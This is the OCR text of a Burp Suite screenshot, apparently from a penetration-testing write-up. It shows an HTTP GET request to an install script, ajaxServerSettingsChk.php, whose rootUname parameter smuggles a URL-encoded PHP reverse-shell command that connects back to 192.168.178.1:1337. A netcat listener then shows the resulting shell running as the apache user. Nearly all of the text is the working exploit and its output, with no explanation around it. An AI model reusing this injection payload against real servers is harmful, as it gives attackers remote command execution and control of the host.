 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾
Request
Response
Raw Params Headers Hex
Raw
GET
/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3bphp%20-r
%20%27%24sock%3dfsockopen%28%22192%2e168%2e178%2e1%22%2c1337%29%3bexec%28
%22%2fbin%2fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3b%27%23%0a
HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbc2967815c8d27e96245bfd20336940
Connection: close
Upgrade-Insecure-Requests: 1
Terminal
[askar@arrow]-[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38
156)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$
先知社区